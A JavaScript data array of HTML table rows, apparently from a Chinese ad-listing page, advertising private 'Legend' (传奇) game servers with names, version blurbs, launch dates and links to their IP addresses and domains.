adlistData[812] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://wwwh.hhah.185tmwb-8888.top:6008/' rel='nofollow' target='_blank'>███１８５天魔玉兔███</a></td><td>███微变█首站一区███</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇新版火龙玉兔▇</td><td>██████天魔微变█新服一区██████████<font color='blue'>-推荐</font></td><td>▇全新独家泄密▇</td><td><a href='http://wwwh.hhah.185tmwb-8888.top:6008/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.yw6000.top:8965' rel='nofollow' target='_blank'>╋新版古惑仔╋免费杀神恶魔╋</a></td><td>轻变中变╋沉默迷失╋绝对首区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>回忆╋当年风采╋</td><td>╋真正免费╋散人爆终极╋玩几年╋不关区╋免费送会员█装备保值╋╋╋<font color='blue'>-推荐</font></td><td>纯散人╋免费玩╋</td><td><a href='http://www.yw6000.top:8965'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://123.fiyun.vip:3239/2024.htm' rel='nofollow' target='_blank'>１７６复古极品+5█一切靠打█</a></td><td>赤月终极█您从未玩过的老传奇</td><td class='r'>12月17日/☆通宵推荐☆</td><td>三职业█公益冰雪</td><td>７６金币小极品█原创内容█趣味性强█免费挂机█怪爆充值█长期养老服<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://123.fiyun.vip:3239/2024.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5089/' rel='nofollow' target='_blank'>1.80月灵传奇</a></td><td>█★复古微变●█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>〓内置挂机〓</td><td>█简单耐玩█散人养老◆白漂通关█<font color='blue'>-推荐</font></td><td>〓稳定二年〓</td><td><a href='https://103.192.209.180:5089/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.85.86.88:19869/' rel='nofollow' target='_blank'>◆１８５荣耀合击</a></td><td>１●８５第二赛季</td><td class='r'>12月17日/☆通宵推荐☆</td><td>８０８５９５</td><td>╲╲╲╲╲元宝服◆一切全靠打╱╱╱╱╱<font color='blue'>-推荐</font></td><td>装备全靠打</td><td><a href='http://103.85.86.88:19869/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://sdaj.02540.xyz:50987' rel='nofollow' target='_blank'>██命运齿轮★剧情·专属██</a></td><td>▲┅┅高爆攻速＂神器起飞┅┅▲</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█１战１区██</td><td>██全图追梦◆免费赞助◆装备保值◆专属BUFF◆砍怪送充值██<font color='blue'>-推荐</font></td><td>█攻速专属剧情██</td><td><a href='http://sdaj.02540.xyz:50987'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:36688' rel='nofollow' target='_blank'>新２０２５合击之王▇▇▇</a></td><td>▇▇▇▇▇▇▇▇１０元合击</td><td class='r'>12月17日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇１０元大顶赞▇１０元满回馈▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇１０元全满▇▇</td><td><a href='http://43.240.156.185:36688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.xy186.vip:8999' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.xy186.vip:8999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://jy.100cqz.com/wzzf' rel='nofollow' target='_blank'>万职争锋◆魔次</a></td><td>＜十二职业＞</td><td class='r'>12月17日/☆通宵推荐☆</td><td>●魔次·神宠●</td><td>暗黑鉴定●随机词缀●技能组合●强化<font color='blue'>-推荐</font></td><td>█无限数值█</td><td><a href='https://jy.100cqz.com/wzzf'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://27.151.28.179:1555' rel='nofollow' target='_blank'>█雷霆█③合①</a></td><td>█雷霆█三合一</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◆０冲到终极◆</td><td>█情怀复古╊散人好混╊良心好服╊很稳定█<font color='blue'>-推荐</font></td><td>◆散人首选◆</td><td><a href='http://27.151.28.179:1555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.109:3111/' rel='nofollow' target='_blank'>法藏沉默</a></td><td>复古微变</td><td class='r'>12月17日/☆通宵推荐☆</td><td>人多好玩</td><td>★全民pk 打怪爆装 爽翻天★<font color='blue'>-推荐</font></td><td>我本沉默</td><td><a href='http://45.251.9.109:3111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://45.117.11.174:23015' rel='nofollow' target='_blank'>１７６丶免费白玩</a></td><td>〔 １７６╊散人〕</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◆小怪爆一切</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://45.117.11.174:23015'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://27.151.28.17:5417/' rel='nofollow' target='_blank'>新游蚊</a></td><td>黄金版</td><td class='r'>12月17日/☆通宵推荐☆</td><td>一区</td><td>--游蚊V44--无绑定--全靠打--召骨灰--<font color='blue'>-推荐</font></td><td>沉默</td><td><a href='http://27.151.28.17:5417/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:6868' rel='nofollow' target='_blank'>十元攻速星王合击</a></td><td>首站█攻速免费</td><td class='r'>12月17日/☆通宵推荐☆</td><td>７６８０８５９５</td><td>█十元顶赞█十元满回馈█低消费█大激情█一秒十刀█爽翻天█装备好打█<font color='blue'>-推荐</font></td><td>带毒切割√无限刀</td><td><a href='http://43.240.74.211:6868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www3.zuohf.cn:2713/' rel='nofollow' target='_blank'>鬼术升仙</a></td><td>道士━鬼王━凡人</td><td class='r'>12月17日/☆通宵推荐☆</td><td>★专属暗黑★</td><td>上线就送三个僵尸宝宝、一图一世界<font color='blue'>-推荐</font></td><td>╲抓鬼修仙╱</td><td><a href='http://www3.zuohf.cn:2713/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.xxww123.com' rel='nofollow' target='_blank'>绝地之门メ专属王</a></td><td>攻速吸怪刀刀货币</td><td class='r'>12月17日/☆通宵推荐☆</td><td>免费★专属★</td><td>╲╲╲★全屏光柱╲╲╲刀刀切割╱<font color='blue'>-推荐</font></td><td>＜超多个大陆</td><td><a href='http://www.xxww123.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://tg22.baidu11.top:3402/kd' rel='nofollow' target='_blank'>╋变态杀神恶魔╋</a></td><td>自己〝打〝充〝值</td><td class='r'>12月17日/☆通宵推荐☆</td><td>花时间就是▊神</td><td>〝﹏﹏﹏０充顶赞﹏﹏﹏０充通关﹏﹏﹏〝<font color='blue'>-推荐</font></td><td>免费→爆充值</td><td><a href='https://tg22.baidu11.top:3402/kd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.151:7707' rel='nofollow' target='_blank'>█独家暗黑修仙█</a></td><td>█魔丸降世█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█新版未央█</td><td>仙途迷失█沉默█三职业█召唤魔童█专属<font color='blue'>-推荐</font></td><td>█暗黑鉴定█</td><td><a href='http://43.240.74.151:7707'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.88.34.99:84/' rel='nofollow' target='_blank'>射雕佣兵传</a></td><td>暗黑五流派</td><td class='r'>12月17日/☆通宵推荐☆</td><td>吊打其他</td><td>《豪杰羁绊》《奥义领悟》《金庸武学》<font color='blue'>-推荐</font></td><td>百倍比例</td><td><a href='http://103.88.34.99:84/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月17日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://gadj.41259.xyz:57703' rel='nofollow' target='_blank'>▄▄雷电火龙▄无限刀▄▄</a></td><td>▄▄无消费▄首战１区▄▄</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇▄自动合成▄▇</td><td>▇▇▇▇▆▅▃▂０充可以终极的单职业▂▃▅▆▇▇▇▇<font color='blue'>-推荐</font></td><td>▄▄装备保值▄▄</td><td><a href='http://gadj.41259.xyz:57703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月17日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月17日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:19580/' rel='nofollow' target='_blank'>〈　侠客人生　〉</a></td><td>〈█江湖客栈█〉</td><td class='r'>12月17日/☆通宵推荐☆</td><td>→→暗黑宠物←←</td><td>███武侠世界→三国武侠→镇派武林→沉默极品→<font color='blue'>-推荐</font></td><td>单职业无限刀</td><td><a href='http://110.42.37.52:19580/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:2518' rel='nofollow' target='_blank'>８０攻速星王合击</a></td><td>█上线满攻速█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█神器BUFF合击█</td><td>全免费█送沙捐╊送狂暴╊送神器╊满等级╊满转生╊满称号╊满爆率<font color='blue'>-推荐</font></td><td>█装备全部爆█</td><td><a href='http://43.240.74.211:2518'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.86:15478/' rel='nofollow' target='_blank'>╲╲红颜②专属／</a></td><td>●沉默专属神器●</td><td class='r'>12月17日/☆通宵推荐☆</td><td>保值吃肉</td><td>千件专属★全部靠打★爆率全开★地图全免费<font color='blue'>-推荐</font></td><td>●长久单职业●</td><td><a href='https://61.164.174.86:15478/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.248.142.79:5005' rel='nofollow' target='_blank'>暗黑五</a></td><td>五大职业十大副职</td><td class='r'>12月17日/☆通宵推荐☆</td><td>百种自定义技能</td><td>沉默●铭文●鉴定●魔次飘血●宠物<font color='blue'>-推荐</font></td><td>宠物孵化英雄魂星</td><td><a href='http://43.248.142.79:5005'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://yxtg.abstractkc.fun/' rel='nofollow' target='_blank'>天罡决</a></td><td>新战首区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>０充毕业</td><td>简单耐玩不花哨~０充毕业，小充给力，沙奖888<font color='blue'>-推荐</font></td><td>天罡大陆</td><td><a href='http://yxtg.abstractkc.fun/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://45.125.45.52:1666/' rel='nofollow' target='_blank'>１７６复古合击█</a></td><td>▇▇▇５０元畅玩</td><td class='r'>12月17日/☆通宵推荐☆</td><td>██７６.８０合击</td><td>▇▇▇５０元大顶赞▇５０元满回馈▇▇-<font color='blue'>-推荐</font></td><td>全满５０免费挂机</td><td><a href='http://45.125.45.52:1666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://951357.311779.top:3406/jd/' rel='nofollow' target='_blank'>１元顶赞Ｘ冰雪Ｘ</a></td><td>０茺顶赞▂▄▆◤</td><td class='r'>12月17日/☆通宵推荐☆</td><td>低消费高激情</td><td>(白)公益冰雪火龙沉默暗黑大极品单职业<font color='blue'>-推荐</font></td><td>回馈免费白</td><td><a href='https://951357.311779.top:3406/jd/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:16898' rel='nofollow' target='_blank'>新1.85龙渊玉兔</a></td><td>散人█长久█耐玩</td><td class='r'>12月17日/☆通宵推荐☆</td><td>玉兔█高爆率</td><td>元素微变◆自动打捡◆必爆终极◆火龙1.80<font color='blue'>-推荐</font></td><td>一切装备靠打</td><td><a href='http://www.qd3tdc.top:16898'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.134.184.196/' rel='nofollow' target='_blank'>１．７０原始公益复古</a></td><td>回到2003年</td><td class='r'>12月17日/☆通宵推荐☆</td><td>回忆逝去的传奇</td><td>原滋原味怀念那些年在网吧通宵砍传奇的岁月<font color='blue'>-推荐</font></td><td>货币装备保值</td><td><a href='http://43.134.184.196/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://w6w6.99kkww.asia:55333/' rel='nofollow' target='_blank'>超变迷失★无限刀</a></td><td>免费合成一切</td><td class='r'>12月17日/☆通宵推荐☆</td><td>精品全天推荐</td><td>※送沙捐※送狂暴※送挂机※送会员※公益<font color='blue'>-推荐</font></td><td>沙奖励8888</td><td><a href='http://w6w6.99kkww.asia:55333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://14.103.154.59/hk/9gm/' rel='nofollow' target='_blank'>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█浩坤冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://14.103.154.59/hk/9gm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.95slhj.com:8080/' rel='nofollow' target='_blank'>１★９５龍凤合击█</a></td><td>１９５内功合击</td><td class='r'>12月17日/☆通宵推荐☆</td><td>８０８５９５合击</td><td>自动挂机◆自动捡物◆装备可打◆顶赞可打<font color='blue'>-推荐</font></td><td>█1.95合击</td><td><a href='http://www.95slhj.com:8080/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[856] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月18日/★全天套黄★</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='red'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月18日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年火龙◆单职业</a></td><td>纯元宝◆首战①区</td><td class='r'>12月18日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月18日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nvbsdjhgfl.top:4446' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██公益金币██</td><td class='r'>12月18日/★全天套黄★</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱<font color='red'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.nvbsdjhgfl.top:4446'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月18日/★全天套黄★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月18日/★全天套黄★</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月18日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.k3t55.xyz:48994/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>12月18日/★全天套黄★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.k3t55.xyz:48994/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月18日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月18日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月18日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月18日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月18日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
